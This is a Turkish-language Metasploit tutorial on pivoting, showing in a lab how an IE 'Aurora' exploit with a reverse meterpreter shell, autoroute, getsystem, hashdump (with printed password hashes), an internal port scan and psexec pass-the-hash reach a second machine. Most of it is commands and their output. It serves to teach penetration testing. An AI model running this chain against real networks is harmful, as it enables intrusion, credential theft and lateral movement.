MSF Pivoting
Pivoting Nedir?
Bir sistemde meterpreter shell oturumu açtığınızı varsayalım. Oturum açtığınız sistem, ağda bulunan ancak tam yetkili bir bilgisayar olmayabilir. Bu ilk oturum açtığınız sistemi bir sıçrama tahtası olarak kullanıp aynı ağdaki diğer bilgisayarlara erişmeye pivoting adı verilmektedir. Başka bir terminolojide kıyı başı veya giriş noktası olarak isimlendirildiğine de rast gelebilirsiniz.
Normalde doğrudan erişimi bulunmayan sunucu veya ağ sistemlerine, pivoting kullanarak erişme şansınız bulunmaktadır. Aşağıda inceleyeceğimiz senaryoda, meterpreter shell açılan bir bilgisayarın ağ bağlantılarını kullanarak, başka bir bilgisayara ulaşmayı deneyeceğiz. Bunu yaparken, meterpreter’in sunduğu rotalama imkanından yararlanacağız.
1.Bilgisayara Shell Açalım
Burada kullanılan exploit/windows/browser/ms10_002_aurora modülü sayesinde, hazırlanan zararlı bir linke tıklayan şirket çalışanının bilgisayarında oturum açılmaktadır.
msf > use exploit/windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms10_002_aurora) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.101:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.101:8080/
[*] Server started.
msf exploit(ms10_002_aurora) >
Açılan yeni oturumu sessions -l komutuyla görebilirsiniz. Aşağıdaki listede kendi IP adresimizden LHOST: 192.168.1.101 diğer hedef bilgisayara RHOST:192.168.1.201 bağlantı kurulduğu görülmektedir.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.201
[*] Sending stage (749056 bytes) to 192.168.1.201
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.201:8777) at Mon Dec 06 08:22:29 -0700 2010
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 XEN-XP-SP2-BARE\Administrator @ XEN-XP-SP2-BARE 192.168.1.101:4444 -> 192.168.1.201:8777
msf exploit(ms10_002_aurora) >
1.Bilgisayarın Ağ Kartları
Şimdi bu oturuma girelim ve ipconfig komutuyla hedef bilgisayarın ağ ayarlarına bakalım.
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address : 10.1.13.3
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: c6:ce:4e:d9:c9:6e
IP Address : 192.168.1.201
Netmask : 255.255.255.0
meterpreter >
Bizim oturum açtığımız bilgisayarın IP adresinden anlıyoruz ki bağlandığımız ağ kartı Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport isimli karttır.
Oysa sistemde
MS TCP Loopback interface ve
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
isimli 2 kart daha var. Bunlardan MS TCP Loopback interface isimli arayüz, zaten localhost olarak kullanılan iletişim aracıdır.
O zaman, Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport isimli diğer ağ yapılandırmasına odaklanalım.
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address : 10.1.13.3
Netmask : 255.255.255.0
Bu bilgilerden anladığımız kadarıyla Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport isimli kartın IP adresi 10.1.13.3. O zaman bu ağa bağlananlara 10.1.13.1-255 aralığında IP adresleri verildiğini anlıyoruz. CIDR formatında bu 10.1.13.0/24 olarak gösteriliyor.
Meterpreter’in sağladığı imkanlardan bir tanesi de autoroute script kodudur. autoroute hakkında yardımı görüntüleyelim.
meterpreter > run autoroute -h
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
Şimdi otomatik rotalama yapalım. Bunun için aşağıdaki komutu kullanıyoruz.
meterpreter > run autoroute -s 10.1.13.0/24
[*] Adding a route to 10.1.13.0/255.255.255.0...
[+] Added route to 10.1.13.0/255.255.255.0 via 192.168.1.201
[*] Use the -p option to list all active routes
Rotalama yapıldı. Kontrol edelim.
meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.1.13.0 255.255.255.0 Session 1
meterpreter >
2.Bilgisayara Bağlantı
İlk bilgisayarda getsystem komutuyla hash bilgilerini elde edelim. Bu hash bilgilerini kullanarak 2. bilgisayara bağlanmaya çalışacağız. Ağdaki bilgisayarların, hash değerleriyle yetki kontrolü yaptığını hatırlayın. Bu teknikle ilgili Metasploit Framework Yetki Yükseltme yazısına bakabilirsiniz.
Aşağıdaki komutlarla, getsystem ile SYSTEM bilgilerini elde ediyoruz, hashdump ile hash bilgilerini alıyoruz ve CTRL+Z tuşları ile oturumu arka plana gönderiyoruz.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c2ec80f879c1b5dc8d2b64f1e2c37a45...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9a6ae26408b0629ddc621c90c897b42d:07a59dbe14e2ea9c4792e2f189e2de3a:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ebf9fa44b3204029db5a8a77f5350160:::
victim:1004:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
meterpreter >
Background session 1? [y/N]
msf exploit(ms10_002_aurora) >
2.Bilgisayar Ağını Tarama
Rotalama sayesinde artık 2. bilgisayar ağı ile haberleşebiliyoruz. O zaman bu ağı tarayalım ve 139 ile 445 numaralı portları açık olup olmadığına bakalım. İsterseniz tüm portları da tarayabilirsiniz. Biz sadece örnek vermek için bu iki portu tarayacağız. Bu tarama işlemi için auxiliary/scanner/portscan/tcp modülünü kullanacağız. Modülde RHOSTS değişkenini RHOSTS 10.1.13.0/24 olarak ayarladığımıza dikkat edin.
msf exploit(ms10_002_aurora) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
VERBOSE false no Display verbose output
msf auxiliary(tcp) > set RHOSTS 10.1.13.0/24
RHOST => 10.1.13.0/24
msf auxiliary(tcp) > set PORTS 139,445
PORTS => 139,445
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
msf auxiliary(tcp) > run
[*] 10.1.13.3:139 - TCP OPEN
[*] 10.1.13.3:445 - TCP OPEN
[*] 10.1.13.2:445 - TCP OPEN
[*] 10.1.13.2:139 - TCP OPEN
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
Yapılan tarama sonucunda 10.1.13.2 ve 10.1.13.3 olarak 2 IP adresi bulduk. Bunlardan 10.1.13.3 IP adresi zaten bizim 1. bilgisayara ait olduğundan 10.1.13.2 IP adresine odaklanacağız.
Bağlantı Yapalım
445 numaralı portun samba ağ paylaşım işlemlerinden kullanıldığını biliyoruz. Öyleyse, exploit/windows/smb/psexec modülünü kullanabiliriz. Modül ayarlarını yaparken, ilk bilgisayardan elde ettiğimiz Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d hash değerlerini girdiğimize dikkat edin.
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 10.1.13.2
RHOST => 10.1.13.2
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
SMBPass => 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started bind handler
[*] Authenticating to 10.1.13.2:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
[*] Created \qNuIKByV.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (UOtrbJMd - "MNYR")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \qNuIKByV.exe...
[*] Sending stage (749056 bytes)
[*] Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) at Mon Dec 06 08:56:42 -0700 2010
meterpreter >
Gördüğünüz gibi 2. bilgisayara bağlantı sağladık. Bu bağlantıyı yukarıda [*] Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) satırından da görebileceğiniz gibi 192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444 rotasını takip ederek yaptık.
192.168.1.101: Kendi bilgisayarımız
192.168.1.201: Pivot olarak kullanılan bilgisayar
10.1.13.2: Erişim sağlanan 2. bilgisayar.
İkinci bilgisayarın ipconfig ayarlarına bakalım.
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter
Hardware MAC: 22:73:ff:12:11:4b
IP Address : 10.1.13.2
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter >
Görüldüğü gibi pivoting çok güçlü bir tekniktir. Bir ağda, herhangi bir bilgisayara erişim sağladıktan sonra, ağdaki diğer sistemlere ulaşmanızda size yardımcı olmaktadır.
AĞ YÖNETİCİLERİNE HATIRLATMA:
Zincir, en zayıf halkası kadar güçlüdür.
!!!Sponsor/Reklam

subscribe via RSS

